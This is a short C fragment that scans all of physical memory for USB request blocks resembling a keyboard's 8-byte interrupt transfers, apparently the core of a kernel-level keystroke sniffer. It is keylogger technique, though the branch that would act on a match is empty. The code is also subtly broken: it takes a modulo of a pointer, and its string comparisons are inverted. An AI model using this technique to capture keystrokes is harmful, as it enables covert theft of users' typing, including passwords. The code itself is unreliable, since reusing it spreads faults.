 #define __va(x) ((void *)((unsigned long)(x)+PAGE_OFFSET))
for (i = 0; i < totalmem; i += 0x10) {
struct urb *urbp = (struct urb *)__va(i);
if (((urbp->dev % 0x400) == 0) &&
((urbp->transfer_dma % 0x20) == 0) &&
(urbp->transfer_buffer_length == 8) &&
(urbp->transfer_buffer != NULL) &&
strncmp(urbp->dev->product, "usb", 32) &&
strncmp(urbp->dev->product, "keyboard", 32)) {
/* potential match */
}
}